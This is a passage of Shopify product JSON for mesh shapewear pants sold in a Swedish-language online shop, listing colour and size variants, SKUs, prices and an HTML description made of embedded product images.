2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"],"featured_image":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","options":["Färg","Storlek"],"media":[{"alt":null,"id":34767447490865,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","width":750},{"alt":null,"id":34767447523633,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","width":750},{"alt":null,"id":34767447556401,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","width":750},{"alt":null,"id":34767447589169,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","width":750},{"alt":null,"id":34767447621937,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","width":750},{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","width":750},{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","width":750},{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244861505.gif?v=1690718501\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/2c082cbd6835649129b45a53b0f3755a.jpg?_t=1690523658\u0026amp;_s=836d2faa2ef767d1bc6e1ba3bf2596a0\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=b5bc0e8387e555623765550d3a175d93\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906245159353.jpg?v=1690718506\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; 